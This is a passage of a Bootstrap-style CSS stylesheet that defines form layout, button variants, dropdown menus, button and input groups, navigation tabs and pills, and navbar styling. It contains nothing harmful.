	.form-inline .checkbox input[type="checkbox"] {
		position: relative;
		margin-left: 0
	}

	.form-inline .has-feedback .form-control-feedback {
		top: 0
	}
}

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
	padding-top: 7px;
	margin-top: 0;
	margin-bottom: 0
}

.form-horizontal .radio,
.form-horizontal .checkbox {
	min-height: 27px
}

.form-horizontal .form-group {
	margin-right: -15px;
	margin-left: -15px
}

@media(min-width:768px) {
	.form-horizontal .control-label {
		padding-top: 7px;
		margin-bottom: 0;
		text-align: right
	}
}

.form-horizontal .has-feedback .form-control-feedback {
	top: 0;
	right: 15px
}

@media(min-width:768px) {
	.form-horizontal .form-group-lg .control-label {
		padding-top: 14.3px
	}
}

@media(min-width:768px) {
	.form-horizontal .form-group-sm .control-label {
		padding-top: 6px
	}
}

.btn {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.btn:focus,
.btn:active:focus,
.btn.active:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

.btn:hover,
.btn:focus {
	color: #333;
	text-decoration: none
}

.btn:active,
.btn.active {
	background-image: none;
	outline: 0;
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
	pointer-events: none;
	cursor: not-allowed;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	box-shadow: none;
	opacity: .65
}

.btn-default {
	color: #333;
	background-color: #fff;
	border-color: #ccc
}

.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open>.dropdown-toggle.btn-default {
	color: #333;
	background-color: #e6e6e6;
	border-color: #adadad
}

.btn-default:active,
.btn-default.active,
.open>.dropdown-toggle.btn-default {
	background-image: none
}

.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
	background-color: #fff;
	border-color: #ccc
}

.btn-default .badge {
	color: #fff;
	background-color: #333
}

.btn-primary {
	color: #fff;
	background-color: #428bca;
	border-color: #357ebd
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open>.dropdown-toggle.btn-primary {
	color: #fff;
	background-color: #3071a9;
	border-color: #285e8e
}

.btn-primary:active,
.btn-primary.active,
.open>.dropdown-toggle.btn-primary {
	background-image: none
}

.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
	background-color: #428bca;
	border-color: #357ebd
}

.btn-primary .badge {
	color: #428bca;
	background-color: #fff
}

.btn-success {
	color: #fff;
	background-color: #5cb85c;
	border-color: #4cae4c
}

.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open>.dropdown-toggle.btn-success {
	color: #fff;
	background-color: #449d44;
	border-color: #398439
}

.btn-success:active,
.btn-success.active,
.open>.dropdown-toggle.btn-success {
	background-image: none
}

.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
	background-color: #5cb85c;
	border-color: #4cae4c
}

.btn-success .badge {
	color: #5cb85c;
	background-color: #fff
}

.btn-info {
	color: #fff;
	background-color: #5bc0de;
	border-color: #46b8da
}

.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
	color: #fff;
	background-color: #31b0d5;
	border-color: #269abc
}

.btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
	background-image: none
}

.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
	background-color: #5bc0de;
	border-color: #46b8da
}

.btn-info .badge {
	color: #5bc0de;
	background-color: #fff
}

.btn-warning {
	color: #fff;
	background-color: #f0ad4e;
	border-color: #eea236
}

.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open>.dropdown-toggle.btn-warning {
	color: #fff;
	background-color: #ec971f;
	border-color: #d58512
}

.btn-warning:active,
.btn-warning.active,
.open>.dropdown-toggle.btn-warning {
	background-image: none
}

.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
	background-color: #f0ad4e;
	border-color: #eea236
}

.btn-warning .badge {
	color: #f0ad4e;
	background-color: #fff
}

.btn-danger {
	color: #fff;
	background-color: #d9534f;
	border-color: #d43f3a
}

.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open>.dropdown-toggle.btn-danger {
	color: #fff;
	background-color: #c9302c;
	border-color: #ac2925
}

.btn-danger:active,
.btn-danger.active,
.open>.dropdown-toggle.btn-danger {
	background-image: none
}

.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
	background-color: #d9534f;
	border-color: #d43f3a
}

.btn-danger .badge {
	color: #d9534f;
	background-color: #fff
}

.btn-link {
	font-weight: normal;
	color: #428bca;
	cursor: pointer;
	border-radius: 0
}

.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
	border-color: transparent
}

.btn-link:hover,
.btn-link:focus {
	color: #2a6496;
	text-decoration: underline;
	background-color: transparent
}

.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
	color: #777;
	text-decoration: none
}

.btn-lg,
.btn-group-lg>.btn {
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 6px
}

.btn-sm,
.btn-group-sm>.btn {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.btn-xs,
.btn-group-xs>.btn {
	padding: 1px 5px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.btn-block {
	display: block;
	width: 100%
}

.btn-block+.btn-block {
	margin-top: 5px
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
	width: 100%
}

.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	-o-transition: opacity .15s linear;
	transition: opacity .15s linear
}

.fade.in {
	opacity: 1
}

.collapse {
	display: none
}

.collapse.in {
	display: block
}

tr.collapse.in {
	display: table-row
}

tbody.collapse.in {
	display: table-row-group
}

.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition: height .35s ease;
	-o-transition: height .35s ease;
	transition: height .35s ease
}

.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px solid;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent
}

.dropdown {
	position: relative
}

.dropdown-toggle:focus {
	outline: 0
}

.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	font-size: 14px;
	text-align: left;
	list-style: none;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 0 solid #ccc;
	border: 0 solid rgba(0, 0, 0, .15);
	border-radius: 4px;
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
	box-shadow: 0 6px 12px rgba(0, 0, 0, .175)
}

.dropdown-menu.pull-right {
	right: 0;
	left: auto
}

.dropdown-menu .divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}

.dropdown-menu>li>a {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: normal;
	line-height: 1.42857143;
	color: #333;
	white-space: nowrap
}

.dropdown-menu>li>a:hover,
.dropdown-menu>li>a:focus {
	color: #262626;
	text-decoration: none;
	background-color: #f5f5f5
}

.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus {
	color: #fff;
	text-decoration: none;
	background-color: #428bca;
	outline: 0
}

.dropdown-menu>.disabled>a,
.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
	color: #777
}

.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
	text-decoration: none;
	cursor: not-allowed;
	background-color: transparent;
	background-image: none;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false)
}

.open>.dropdown-menu {
	display: block
}

.open>a {
	outline: 0
}

.dropdown-menu-right {
	right: 0;
	left: auto
}

.dropdown-menu-left {
	right: auto;
	left: 0
}

.dropdown-header {
	display: block;
	padding: 3px 20px;
	font-size: 12px;
	line-height: 1.42857143;
	color: #777;
	white-space: nowrap
}

.dropdown-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 990
}

.pull-right>.dropdown-menu {
	right: 0;
	left: auto
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
	content: "";
	border-top: 0;
	border-bottom: 4px solid
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 1px
}

@media(min-width:768px) {
	.navbar-right .dropdown-menu {
		right: 0;
		left: auto
	}

	.navbar-right .dropdown-menu-left {
		right: auto;
		left: 0
	}
}

.btn-group,
.btn-group-vertical {
	position: relative;
	display: inline-block;
	vertical-align: middle
}

.btn-group>.btn,
.btn-group-vertical>.btn {
	position: relative;
	float: left
}

.btn-group>.btn:hover,
.btn-group-vertical>.btn:hover,
.btn-group>.btn:focus,
.btn-group-vertical>.btn:focus,
.btn-group>.btn:active,
.btn-group-vertical>.btn:active,
.btn-group>.btn.active,
.btn-group-vertical>.btn.active {
	z-index: 2
}

.btn-group>.btn:focus,
.btn-group-vertical>.btn:focus {
	outline: 0
}

.btn-group .btn+.btn,
.btn-group .btn+.btn-group,
.btn-group .btn-group+.btn,
.btn-group .btn-group+.btn-group {
	margin-left: -1px
}

.btn-toolbar {
	margin-left: -5px
}

.btn-toolbar .btn-group,
.btn-toolbar .input-group {
	float: left
}

.btn-toolbar>.btn,
.btn-toolbar>.btn-group,
.btn-toolbar>.input-group {
	margin-left: 5px
}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius: 0
}

.btn-group>.btn:first-child {
	margin-left: 0
}

.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.btn-group>.btn:last-child:not(:first-child),
.btn-group>.dropdown-toggle:not(:first-child) {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group>.btn-group {
	float: left
}

.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}

.btn-group>.btn-group:first-child>.btn:last-child,
.btn-group>.btn-group:first-child>.dropdown-toggle {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.btn-group>.btn-group:last-child>.btn:first-child {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
	outline: 0
}

.btn-group>.btn+.dropdown-toggle {
	padding-right: 8px;
	padding-left: 8px
}

.btn-group>.btn-lg+.dropdown-toggle {
	padding-right: 12px;
	padding-left: 12px
}

.btn-group.open .dropdown-toggle {
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.btn-group.open .dropdown-toggle.btn-link {
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn .caret {
	margin-left: 0
}

.btn-lg .caret {
	border-width: 5px 5px 0;
	border-bottom-width: 0
}

.dropup .btn-lg .caret {
	border-width: 0 5px 5px
}

.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group,
.btn-group-vertical>.btn-group>.btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%
}

.btn-group-vertical>.btn-group>.btn {
	float: none
}

.btn-group-vertical>.btn+.btn,
.btn-group-vertical>.btn+.btn-group,
.btn-group-vertical>.btn-group+.btn,
.btn-group-vertical>.btn-group+.btn-group {
	margin-top: -1px;
	margin-left: 0
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
	border-radius: 0
}

.btn-group-vertical>.btn:first-child:not(:last-child) {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn:last-child:not(:first-child) {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	border-bottom-left-radius: 4px
}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}

.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.btn-group-justified {
	display: table;
	width: 100%;
	table-layout: fixed;
	border-collapse: separate
}

.btn-group-justified>.btn,
.btn-group-justified>.btn-group {
	display: table-cell;
	float: none;
	width: 1%
}

.btn-group-justified>.btn-group .btn {
	width: 100%
}

.btn-group-justified>.btn-group .dropdown-menu {
	left: auto
}

[data-toggle="buttons"]>.btn>input[type="radio"],
[data-toggle="buttons"]>.btn>input[type="checkbox"] {
	position: absolute;
	z-index: -1;
	filter: alpha(opacity=0);
	opacity: 0
}

.input-group {
	position: relative;
	display: table;
	border-collapse: separate
}

.input-group[class*="col-"] {
	float: none;
	padding-right: 0;
	padding-left: 0
}

.input-group .form-control {
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0
}

.input-group-lg>.form-control,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.btn {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 6px
}

select.input-group-lg>.form-control,
select.input-group-lg>.input-group-addon,
select.input-group-lg>.input-group-btn>.btn {
	height: 46px;
	line-height: 46px
}

textarea.input-group-lg>.form-control,
textarea.input-group-lg>.input-group-addon,
textarea.input-group-lg>.input-group-btn>.btn,
select[multiple].input-group-lg>.form-control,
select[multiple].input-group-lg>.input-group-addon,
select[multiple].input-group-lg>.input-group-btn>.btn {
	height: auto
}

.input-group-sm>.form-control,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.btn {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

select.input-group-sm>.form-control,
select.input-group-sm>.input-group-addon,
select.input-group-sm>.input-group-btn>.btn {
	height: 30px;
	line-height: 30px
}

textarea.input-group-sm>.form-control,
textarea.input-group-sm>.input-group-addon,
textarea.input-group-sm>.input-group-btn>.btn,
select[multiple].input-group-sm>.form-control,
select[multiple].input-group-sm>.input-group-addon,
select[multiple].input-group-sm>.input-group-btn>.btn {
	height: auto
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
	display: table-cell
}

.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
	border-radius: 0
}

.input-group-addon,
.input-group-btn {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle
}

.input-group-addon {
	padding: 6px 12px;
	font-size: 14px;
	font-weight: normal;
	line-height: 1;
	color: #555;
	text-align: center;
	background-color: #eee;
	border: 1px solid #ccc;
	border-radius: 4px
}

.input-group-addon.input-sm {
	padding: 5px 10px;
	font-size: 12px;
	border-radius: 3px
}

.input-group-addon.input-lg {
	padding: 10px 16px;
	font-size: 18px;
	border-radius: 6px
}

.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
	margin-top: 0
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group>.btn,
.input-group-btn:first-child>.dropdown-toggle,
.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child>.btn-group:not(:last-child)>.btn {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.input-group-addon:first-child {
	border-right: 0
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group>.btn,
.input-group-btn:last-child>.dropdown-toggle,
.input-group-btn:first-child>.btn:not(:first-child),
.input-group-btn:first-child>.btn-group:not(:first-child)>.btn {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.input-group-addon:last-child {
	border-left: 0
}

.input-group-btn {
	position: relative;
	font-size: 0;
	white-space: nowrap
}

.input-group-btn>.btn {
	position: relative
}

.input-group-btn>.btn+.btn {
	margin-left: -1px
}

.input-group-btn>.btn:hover,
.input-group-btn>.btn:focus,
.input-group-btn>.btn:active {
	z-index: 2
}

.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group {
	margin-right: -1px
}

.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group {
	margin-left: -1px
}

.nav {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}

.nav>li {
	position: relative;
	display: block
}

.nav>li>a {
	position: relative;
	display: block;
	padding: 10px 15px
}

.nav>li>a:hover,
.nav>li>a:focus {
	text-decoration: none;
	background-color: #eee
}

.nav>li.disabled>a {
	color: #777
}

.nav>li.disabled>a:hover,
.nav>li.disabled>a:focus {
	color: #777;
	text-decoration: none;
	cursor: not-allowed;
	background-color: transparent
}

.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
	background-color: #eee;
	border-color: #428bca
}

.nav .nav-divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}

.nav>li>a>img {
	max-width: none
}

.nav-tabs {
	border-bottom: 1px solid #ddd
}

.nav-tabs>li {
	float: left;
	margin-bottom: -1px
}

.nav-tabs>li>a {
	margin-right: 2px;
	line-height: 1.42857143;
	border: 1px solid transparent;
	border-radius: 4px 4px 0 0
}

.nav-tabs>li>a:hover {
	border-color: #eee #eee #ddd
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
	color: #555;
	cursor: default;
	background-color: #fff;
	border: 1px solid #ddd;
	border-bottom-color: transparent
}

.nav-tabs.nav-justified {
	width: 100%;
	border-bottom: 0
}

.nav-tabs.nav-justified>li {
	float: none
}

.nav-tabs.nav-justified>li>a {
	margin-bottom: 5px;
	text-align: center
}

.nav-tabs.nav-justified>.dropdown .dropdown-menu {
	top: auto;
	left: auto
}

@media(min-width:768px) {
	.nav-tabs.nav-justified>li {
		display: table-cell;
		width: 1%
	}

	.nav-tabs.nav-justified>li>a {
		margin-bottom: 0
	}
}

.nav-tabs.nav-justified>li>a {
	margin-right: 0;
	border-radius: 4px
}

.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:hover,
.nav-tabs.nav-justified>.active>a:focus {
	border: 1px solid #ddd
}

@media(min-width:768px) {
	.nav-tabs.nav-justified>li>a {
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0
	}

	.nav-tabs.nav-justified>.active>a,
	.nav-tabs.nav-justified>.active>a:hover,
	.nav-tabs.nav-justified>.active>a:focus {
		border-bottom-color: #fff
	}
}

.nav-pills>li {
	float: left
}

.nav-pills>li>a {
	border-radius: 4px
}

.nav-pills>li+li {
	margin-left: 2px
}

.nav-pills>li.active>a,
.nav-pills>li.active>a:hover,
.nav-pills>li.active>a:focus {
	color: #fff;
	background-color: #428bca
}

.nav-stacked>li {
	float: none
}

.nav-stacked>li+li {
	margin-top: 2px;
	margin-left: 0
}

.nav-justified {
	width: 100%
}

.nav-justified>li {
	float: none
}

.nav-justified>li>a {
	margin-bottom: 5px;
	text-align: center
}

.nav-justified>.dropdown .dropdown-menu {
	top: auto;
	left: auto
}

@media(min-width:768px) {
	.nav-justified>li {
		display: table-cell;
		width: 1%
	}

	.nav-justified>li>a {
		margin-bottom: 0
	}
}

.nav-tabs-justified {
	border-bottom: 0
}

.nav-tabs-justified>li>a {
	margin-right: 0;
	border-radius: 4px
}

.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:hover,
.nav-tabs-justified>.active>a:focus {
	border: 1px solid #ddd
}

@media(min-width:768px) {
	.nav-tabs-justified>li>a {
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0
	}

	.nav-tabs-justified>.active>a,
	.nav-tabs-justified>.active>a:hover,
	.nav-tabs-justified>.active>a:focus {
		border-bottom-color: #fff
	}
}

.tab-content>.tab-pane {
	display: none
}

.tab-content>.active {
	display: block
}

.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.navbar {
	position: relative;
	min-height: 50px;
	margin-bottom: 20px;
	border: 1px solid transparent
}

@media(min-width:768px) {
	.navbar {
		border-radius: 4px
	}
}

@media(min-width:768px) {
	.navbar-header {
		float: left
	}
}

.navbar-collapse {
	padding-right: 15px;
	padding-left: 15px;
	overflow-x: visible;
	-webkit-overflow-scrolling: touch;
	border-top: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1)
}

.navbar-collapse.in {
	overflow-y: auto
}

@media(min-width:768px) {
	.navbar-collapse {
		width: auto;
		border-top: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}

	.navbar-collapse.collapse {
		display: block !important;
		height: auto !important;
		padding-bottom: 0;
		overflow: visible !important
	}

	.navbar-collapse.in {
		overflow-y: visible
	}

	.navbar-fixed-top .navbar-collapse,
	.navbar-static-top .navbar-collapse,
	.navbar-fixed-bottom .navbar-collapse {
		padding-right: 0;
		padding-left: 0
	}
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
	max-height: 340px
}

@media(max-width:480px) and (orientation:landscape) {

	.navbar-fixed-top .navbar-collapse,
	.navbar-fixed-bottom .navbar-collapse {
		max-height: 200px
	}
}

.container>.navbar-header,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container-fluid>.navbar-collapse {
	margin-right: -15px;
	margin-left: -15px
}

@media(min-width:768px) {

	.container>.navbar-header,
	.container-fluid>.navbar-header,
	.container>.navbar-collapse,
	.container-fluid>.navbar-collapse {
		margin-right: 0;
		margin-left: 0
	}
}

.navbar-static-top {
	z-index: 1000;
	border-width: 0 0 1px
}

@media(min-width:768px) {
	.navbar-static-top {
		border-radius: 0
	}
}

.navbar-fixed-top,
.navbar-fixed-bottom {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1030;
	-webkit-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

@media(min-width:768px) {

	.navbar-fixed-top,
	.navbar-fixed-bottom {
		border-radius: 0
	}
}

.navbar-fixed-top {
	top: 0;
	border-width: 0 0 1px
}

.navbar-fixed-bottom {
	bottom: 0;
	margin-bottom: 0;
	border-width: 1px 0 0
}

.navbar-brand {
	float: left;
	height: 50px;
	padding: 15px 15px;
	font-size: 18px;
	line-height: 20px
}

.navbar-brand:hover,
.navbar-brand:focus {
	text-decoration: none
}

@media(min-width:768px) {

	.navbar>.container .navbar-brand,
	.navbar>.container-fluid .navbar-brand {
		margin-left: -15px
	}
}

.navbar-toggle {
	position: relative;
	float: right;
	padding: 9px 10px;
	margin-top: 8px;
	margin-right: 15px;
	margin-bottom: 8px;
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.navbar-toggle:focus {
	outline: 0
}

.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px
}

.navbar-toggle .icon-bar+.icon-bar {
	margin-top: 4px
}

@media(min-width:768px) {
	.navbar-toggle {
		display: none
	}
}

.navbar-nav {
	margin: 7.5px -15px
}

.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 20px
}

@media(max-width:767px) {
	.navbar-nav .open .dropdown-menu {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}

	.navbar-nav .open .dropdown-menu>li>a,
	.navbar-nav .open .dropdown-menu .dropdown-header {
		padding: 5px 15px 5px 25px
	}

	.navbar-nav .open .dropdown-menu>li>a {
		line-height: 20px
	}

	.navbar-nav .open .dropdown-menu>li>a:hover,
	.navbar-nav .open .dropdown-menu>li>a:focus {
		background-image: none
	}
}

@media(min-width:768px) {
	.navbar-nav {
		float: left;
		margin: 0
	}

	.navbar-nav>li {
		float: left
	}

	.navbar-nav>li>a {
		padding-top: 15px;
		padding-bottom: 15px
	}

	.navbar-nav.navbar-right:last-child {
		margin-right: -15px
	}
}

@media(min-width:768px) {
	.navbar-left {
		float: left !important
	}

	.navbar-right {
		float: right !important
	}
}

.navbar-form {
	padding: 10px 15px;
	margin-top: 8px;
	margin-right: -15px;
	margin-bottom: 8px;
	margin-left: -15px;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1)
}

@media(min-width:768px) {
	.navbar-form .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle
	}

	.navbar-form .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}

	.navbar-form .input-group {
		display: inline-table;
		vertical-align: middle
	}

	.navbar-form .input-group .input-group-addon,
	.navbar-form .input-group .input-group-btn,
	.navbar-form .input-group .form-control {
		width: auto
	}

	.navbar-form .input-group>.form-control {
		width: 100%
	}

	.navbar-form .control-label {
		margin-bottom: 0;
		vertical-align: middle
	}

	.navbar-form .radio,
	.navbar-form .checkbox {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle
	}

	.navbar-form .radio label,
	.navbar-form .checkbox label {
		padding-left: 0
	}

	.navbar-form .radio input[type="radio"],
	.navbar-form .checkbox input[type="checkbox"] {
		position: relative;
		margin-left: 0
	}

	.navbar-form .has-feedback .form-control-feedback {
		top: 0
	}
}

@media(max-width:767px) {
	.navbar-form .form-group {
		margin-bottom: 5px
	}
}

@media(min-width:768px) {
	.navbar-form {
		width: auto;
		padding-top: 0;
		padding-bottom: 0;
		margin-right: 0;
		margin-left: 0;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}

	.navbar-form.navbar-right:last-child {
		margin-right: -15px
	}
}

.navbar-nav>li>.dropdown-menu {
	margin-top: 0;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.navbar-btn {
	margin-top: 8px;
	margin-bottom: 8px
}

.navbar-btn.btn-sm {
	margin-top: 10px;
	margin-bottom: 10px
}

.navbar-btn.btn-xs {
	margin-top: 14px;
	margin-bottom: 14px
}

.navbar-text {
